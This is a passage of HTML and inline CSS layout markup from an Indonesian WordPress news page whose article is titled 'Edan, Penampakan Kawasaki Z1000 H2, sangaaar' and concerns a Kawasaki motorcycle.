					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_50_69756b974fd6a_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_50_69756b974fd6a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69756b974fd6a_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_69756b974fd6a_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_50_69756b974fd6a_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69756b974fd6a_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_69756b974fd6a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_69756b974fd6a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69756b974fd6a_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_51_69756b9753c23_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_69756b9753c23" >
<style>

/* inline tdc_css att */

.td_uid_51_69756b9753c23_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_51_69756b9753c23_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_52_69756b9754234 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-twitter,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-linkedin,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-pinterest,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-blogger,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_52_69756b9754234 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_52_69756b9754234 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_52_69756b9754234 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_52_69756b9754234 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_52_69756b9754234 .tdm-social-item i,
				.tds-team-member2 .td_uid_52_69756b9754234.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_52_69756b9754234 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_52_69756b9754234.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_52_69756b9754234 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_52_69756b9754234 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_52_69756b9754234 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-twitter,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-linkedin,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-pinterest,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-blogger,
				.td_uid_52_69756b9754234 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_52_69756b9754234 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_52_69756b9754234 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_52_69756b9754234"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="7019" data-autoload-type="same_cat_next" data-autoload-count="4" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-6507"
                    class="post-6507 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/"                     data-post-edit-url=""                     data-post-title="Edan, Penampakan Kawasaki Z1000 H2, sangaaar"                >
                    <div id="td_uid_19_69756b97596f3" class="tdc-zone"><div class="tdc_zone td_uid_53_69756b97596fb_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_53_69756b97596fb_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_69756b9759922" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_54_69756b9759926_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_54_69756b9759926_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_55_69756b9759b35_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_55_69756b9759b35_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image td_uid_56_69756b9759df0_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_69756b9759df0" >
<style>

/* inline tdc_css att */

.td_uid_56_69756b9759df0_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_56_69756b9759df0_rand{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
                        background: url('https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
					    background-position: center 60%;
                    }
                    
                    
                    .td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
                        padding-bottom: 460px;
                    }
                    
                    
                    .td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
                        background-attachment: scroll;
                    }
                    
                    .td_uid_56_69756b9759df0_rand:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: -webkit-linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));background: linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));
                    }
                    
                    
					.td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
						filter:       blur(3px);
					}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
                        padding-bottom: 400px;
                    }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
                        padding-bottom: 300px;
                    }
}

/* phone */
@media (max-width: 767px){
.td_uid_56_69756b9759df0_rand .tdb-featured-image-bg {
                        padding-bottom: 160px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="td_uid_22_69756b975a3a5" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_57_69756b975a3aa_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_57_69756b975a3aa_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_57_69756b975a3aa_rand{
margin-bottom:40px !important;
}

.td_uid_57_69756b975a3aa_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_57_69756b975a3aa_rand{
margin-right:10px !important;
margin-bottom:30px !important;
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_57_69756b975a3aa_rand{
margin-right:10px !important;
margin-bottom:40px !important;
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_57_69756b975a3aa_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column td_uid_58_69756b975a621_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_58_69756b975a621_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_59_69756b975a76d_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_59_69756b975a76d_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
                
                .td_uid_59_69756b975a76d_rand {
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }
/* inline tdc_css att */

.td_uid_59_69756b975a76d_rand{
padding-bottom:360px !important;
justify-content:center !important;
text-align:center !important;
}

.td_uid_59_69756b975a76d_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_59_69756b975a76d_rand{
padding-bottom:300px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_59_69756b975a76d_rand{
padding-bottom:380px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_59_69756b975a76d_rand{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner td_uid_60_69756b975a94c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_60_69756b975a94c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories td_uid_61_69756b975ac98_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_61_69756b975ac98" >
<style>

/* inline tdc_css att */

.td_uid_61_69756b975ac98_rand{
margin-bottom:24px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_61_69756b975ac98_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_61_69756b975ac98_rand{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_61_69756b975ac98_rand{
margin-bottom:14px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_61_69756b975ac98_rand{
margin-bottom:15px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					padding: 10px 25px ;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					margin: 0 5px;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-cat-bg {
					border-width: 0px;
				}
				
				.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					color: #ffffff !important;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-cat-bg {
					background-color: rgba(0,0,0,0.5) !important;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-cat-bg:before {
					background-color: #ff4033;
				}
				
				.td_uid_61_69756b975ac98_rand .tdb-entry-category:hover {
					color: #ffffff !important;
				}
				
				.td_uid_61_69756b975ac98_rand .tdb-cat-bg {
					border-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_61_69756b975ac98_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-cat-text {
					margin-right: 20px;
				}
				
				.td-theme-wrap .td_uid_61_69756b975ac98_rand {
					text-align: left;
				}
				
				.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_61_69756b975ac98_rand .tdb-cat-text {
					font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					margin: 0 3px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					padding: 8px 20px ;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					margin: 0 2px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					padding: 6px 18px ;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					margin: 0 1px;
				}
                
				.td_uid_61_69756b975ac98_rand .tdb-entry-category {
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tebet9.com/kanal/otomotif/" ><span class="tdb-cat-bg" style="background-color:#dd9933; border-color:#dd9933;"></span>Otomotif</a></div></div><div class="td_block_wrap tdb_title td_uid_62_69756b975b6f4_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_69756b975b6f4" >
<style>

/* inline tdc_css att */

.td_uid_62_69756b975b6f4_rand{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:60% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_62_69756b975b6f4_rand{
width:90% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_62_69756b975b6f4_rand{
width:90% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_62_69756b975b6f4_rand{
width:80% !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_62_69756b975b6f4_rand .tdb-title-text {
					color: #ffffff;
				}
				
				.td_uid_62_69756b975b6f4_rand .tdb-title-line:after  {
					height: 0px;
				}
				
				.td_uid_62_69756b975b6f4_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_62_69756b975b6f4_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_62_69756b975b6f4_rand {
					text-align: center;
				}
				.td_uid_62_69756b975b6f4_rand .tdb-first-letter {
					left: 0;
					right: 0;
				}
				.td_uid_62_69756b975b6f4_rand .tdb-title-line {
					margin-left: auto;
					margin-right: auto;
				}
				
				.td_uid_62_69756b975b6f4_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_62_69756b975b6f4_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_62_69756b975b6f4_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_62_69756b975b6f4_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Edan, Penampakan Kawasaki Z1000 H2, sangaaar</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image td_uid_63_69756b975be38_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_69756b975be38" >
<style>

/* inline tdc_css att */

.td_uid_63_69756b975be38_rand{
margin-top:-300px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_63_69756b975be38_rand{
margin-top:-230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_63_69756b975be38_rand{
margin-top:-140px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_63_69756b975be38_rand .tdb-featured-image-bg {
                        background: url('https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_63_69756b975be38_rand .tdb-featured-image-bg {
					    background-position: center 40%;
                    }
                    
                    
                    .td_uid_63_69756b975be38_rand .tdb-featured-image-bg {
                        padding-bottom: 800px;
                    }
                    
                    
                    .td_uid_63_69756b975be38_rand .tdb-featured-image-bg {
                        background-attachment: scroll;
                    }
                    
                    .td_uid_63_69756b975be38_rand:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));
                    }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_63_69756b975be38_rand .tdb-featured-image-bg {
                        padding-bottom: 600px;
                    }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_63_69756b975be38_rand .tdb-featured-image-bg {
                        padding-bottom: 460px;
                    }
}

/* phone */
@media (max-width: 767px){
.td_uid_63_69756b975be38_rand .tdb-featured-image-bg {
                        padding-bottom: 260px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner td_uid_64_69756b975c290_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_64_69756b975c290_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
                
                .td_uid_64_69756b975c290_rand {
                    top: auto;
                    bottom: 0;
                }

/* phone */
@media (max-width: 767px){
.td_uid_64_69756b975c290_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.td_uid_64_69756b975c290_rand{
padding-right:40px !important;
padding-left:40px !important;
}

.td_uid_64_69756b975c290_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_64_69756b975c290_rand{
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_64_69756b975c290_rand{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner td_uid_65_69756b975c476_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_65_69756b975c476_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_65_69756b975c476_rand{
position:relative;
}
}

</style>
<div class="td_uid_27_69756b975c472_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_27_69756b975c472_rand_style{
background-color:rgba(34,34,34,0.85) !important;
}
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related td_uid_66_69756b975cca3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="td_uid_66_69756b975cca3" >
<style>

/* inline tdc_css att */

.td_uid_66_69756b975cca3_rand{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_66_69756b975cca3_rand{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_66_69756b975cca3_rand{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_66_69756b975cca3_rand .entry-thumb {
					background-position: center 50%;
				}
				
                .td_uid_66_69756b975cca3_rand .td-image-container {
                	display: none;
                }
                .td_uid_66_69756b975cca3_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					width: 25%;
					float: left;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_66_69756b975cca3_rand .tdb-block-inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69756b975cca3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69756b975cca3_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_66_69756b975cca3_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_66_69756b975cca3_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_66_69756b975cca3_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_66_69756b975cca3_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_66_69756b975cca3_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_66_69756b975cca3_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_66_69756b975cca3_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td-post-date,
				.td_uid_66_69756b975cca3_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-child(4n+1) {
					clear: both;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033;
				}
				
				.td_uid_66_69756b975cca3_rand .td-read-more a {
					background-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_66_69756b975cca3_rand .td-read-more:hover a {
					background-color: #ff4033 !important;
				}
				
				.td_uid_66_69756b975cca3_rand .td-read-more a {
					color: #ffffff;
				}
				
				.td_uid_66_69756b975cca3_rand .td-read-more:hover a {
					color: #ffffff;
				}
				
				.td_uid_66_69756b975cca3_rand .td-module-meta-info,
				.td_uid_66_69756b975cca3_rand .td-next-prev-wrap {
					text-align: center;
				}
				.td_uid_66_69756b975cca3_rand .td-image-container {
					margin-left: auto;
                    margin-right: auto;
				}
				.td_uid_66_69756b975cca3_rand .td-category-pos-image .td-post-category {
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}
				.td_uid_66_69756b975cca3_rand.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category {
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}
				
				.td_uid_66_69756b975cca3_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_66_69756b975cca3_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_66_69756b975cca3_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_66_69756b975cca3_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_66_69756b975cca3_rand .td-read-more a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_66_69756b975cca3_rand .td-load-more-wrap a {
					text-transform:uppercase !important;
				}
				
				.td_uid_66_69756b975cca3_rand .td_block_inner {
                    display: flex;
                    flex-wrap: wrap;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
				    display: flex;
				}
				.td_uid_66_69756b975cca3_rand .td-module-container {
                    flex-grow: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_66_69756b975cca3_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69756b975cca3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_69756b975cca3_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_66_69756b975cca3_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-left: 5px;
					padding-right: 5px;
				}
				.td_uid_66_69756b975cca3_rand .tdb-block-inner {
					margin-left: -5px;
					margin-right: -5px;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69756b975cca3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_66_69756b975cca3_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_66_69756b975cca3_rand .entry-title {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_66_69756b975cca3_rand .td-image-container {
					display: none;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69756b975cca3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69756b975cca3_rand .td_module_wrap {
